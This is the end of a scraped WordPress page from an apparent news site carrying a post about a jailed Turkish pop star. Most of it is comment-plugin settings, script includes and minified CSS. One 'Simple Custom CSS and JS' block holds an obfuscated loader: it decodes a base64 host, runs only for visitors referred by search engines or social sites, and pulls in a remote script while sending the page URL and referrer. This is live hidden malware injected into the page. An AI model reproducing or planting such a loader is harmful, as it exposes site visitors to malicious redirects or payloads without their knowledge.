successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"31b139ec66","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":1219,"post_author":"2970","post_date":"2023-04-13 15:22:05","post_title":"Turkish pop star jailed over joke released to house arrest","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"turkish-pop-star-jailed-over-joke-released-to-house-arrest","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=1219","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/04\/13\/turkish-pop-star-jailed-over-joke-released-to-house-arrest\/","ancestors":[],"post_category":[158],"tags_input":["Turkish Law Firm"]},"related_posts":[{"post_id":1975,"post_title":"Real Casino Slot Machines For Sale","guid":"https:\/\/thetempleofdivinity.com\/?p=1975","featured_image":""},{"post_id":1310,"post_title":"Thousands protest in Turkey over Istanbul mayor&apos;s conviction","guid":"https:\/\/thetempleofdivinity.com\/?p=1310","featured_image":""},{"post_id":1308,"post_title":"Turkish court releases journalist detained under &apos;disinformation&apos; law","guid":"https:\/\/thetempleofdivinity.com\/?p=1308","featured_image":""},{"post_id":1306,"post_title":"Turkey raises euro rate for medicine prices by 36.77% -Official...","guid":"https:\/\/thetempleofdivinity.com\/?p=1306","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/04\/13\/turkish-pop-star-jailed-over-joke-released-to-house-arrest\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"3e8aad3415"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":1219,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 19:16:54 -->

--- FILE ---
content_type: text/css
request_url: https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1
body_size: 145283
content:
@keyframes slide-wobble{0%{transform:translateX(30%);opacity:0}25%{transform:translateX(-15%)}50%{transform:translateX(10%)}75%{transform:translateX(-5%)}100%{transform:translateX(0%);opacity:1}}@keyframes fade-out{0%{transform:translateX(0%);opacity:1}25%{transform:translateX(-5%)}100%{transform:translateX(100%);opacity:0}}.tve-custom-menu-inside{z-index:8}.thrv_widget_menu{position:relative;z-index:10}.thrv_widget_menu .fixed-menu-item{position:fixed !important}.thrv_widget_menu.thrv_wrapper{overflow:visible !important}.thrv_widget_menu li li .tve-item-dropdown-trigger{position:absolute;top:0;right:.5em;bottom:0}.thrv_widget_menu ul ul{box-sizing:border-box;min-width:100%}.thrv_widget_menu .tve_w_menu .sub-menu{box-shadow:0 0 9px 1px rgba(0,0,0,.15);background-color:#fff}.thrv_widget_menu .tve_w_menu .sub-menu{visibility:hidden;display:none}.thrv_widget_menu.tve-active-disabled .tve-state-active{cursor:default !important}.thrv_widget_menu[class*=tve-custom-menu-switch-icon-].tve-active-disabled .menu-item-has-children{cursor:pointer}.tve-item-dropdown-trigger{flex:0 0 auto;display:flex;justify-content:center;align-items:center}.tve-item-dropdown-trigger svg{width:1em;height:1em;transition:transform .2s ease;fill:currentColor}.tve-item-dropdown-trigger:not(:empty){margin-left:8px}.tve-m-trigger{display:none;-webkit-tap-highlight-color:transparent}.tve-m-trigger:focus,.tve-m-trigger:active{outline:none}.tve-m-trigger .thrv_icon{margin:0 auto !important;padding:.3em !important;font-size:33px;width:33px;height:33px}.tve-m-trigger.tve-triggered-icon .tcb-icon-open,.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-close{display:none}.thrv_widget_menu.thrv_wrapper{padding:0}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-]{background:none !important}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] li{box-sizing:border-box;text-align:center}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] .thrive-shortcode-html{position:relative}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] .tve-item-dropdown-trigger{position:absolute;top:0;right:.8rem;bottom:0;height:100% !important;transition:transform .2s ease}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] .expand-children>a>.tve-item-dropdown-trigger{transform:rotate(180deg)}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] .m-icon{margin-left:-1em}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] ul.tve_w_menu li{background-color:inherit}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] ul.tve_w_menu ul{display:none;position:relative;width:100%;left:0;top:0}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] ul.tve_w_menu li:not(#increase-spec):not(.ccls){padding:0;width:100%;margin-top:0;margin-bottom:0;margin-left:0 !important;margin-right:0 !important;-webkit-tap-highlight-color:transparent}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] ul.tve_w_menu li:not(#increase-spec):not(.ccls):focus,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] ul.tve_w_menu li:not(#increase-spec):not(.ccls):active{outline:none}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] ul.tve_w_menu li:not(#increase-spec):not(.ccls) a{padding:10px 2em}.tve_editor_page .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-] ul.tve_w_menu{outline:1px solid #2ecc71;margin:0px -1px !important;width:calc(100% + 2px) !important}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=light-tmp] ul.tve_w_menu{background-color:#fff}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=light-tmp] ul.tve_w_menu .sub-menu{box-shadow:none}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=light-tmp] ul.tve_w_menu li li{background-color:#fafafa;box-shadow:none}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=dark-tmp] ul.tve_w_menu{background-color:#1e1e1f}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=dark-tmp] ul.tve_w_menu li .sub-menu li{background-color:#29292a}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=dark-tmp] ul.tve_w_menu li>a{color:#fff}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown ul.tve_w_menu{height:auto;max-height:0;opacity:0;left:0;overflow:hidden;width:100%;position:absolute;transition:max-height .1s ease,opacity .1s ease}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown ul.tve_w_menu.tve-m-expanded{opacity:1;max-height:fit-content;top:100%}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown .tve-m-trigger{position:relative}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown .tve-m-trigger .thrv_icon{display:block;transition:opacity .3s ease}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close{position:absolute;top:0;left:50%;transform:translateX(-50%);opacity:0}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-close{opacity:1}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-open{opacity:0}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu{top:0;display:block;height:100vh;width:80vw !important;padding:60px;position:fixed;transition:left .2s ease;overflow-y:auto;overflow-y:auto !important;overflow-x:hidden !important}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu::-webkit-scrollbar{width:14px;height:8px}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu::-webkit-scrollbar-track{background:transparent}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu::-webkit-scrollbar-thumb{height:23px;border:4px solid rgba(0,0,0,0);background-clip:padding-box;-webkit-border-radius:7px;background-color:rgba(0,0,0,.15);-webkit-box-shadow:inset -1px -1px 0px rgba(0,0,0,.05),inset 1px 1px 0px rgba(0,0,0,.05)}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu.tve-m-expanded{box-shadow:0 0 9px 1px rgba(0,0,0,.15)}.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu{top:32px;height:calc(100vh - 32px)}@media screen and (max-width: 782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu{top:46px;height:calc(100vh - 46px)}}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close{display:block;position:fixed;z-index:99;top:0;left:0;transform:translateX(-100%);transition:left .2s ease}.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close{top:32px}@media screen and (max-width: 782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar 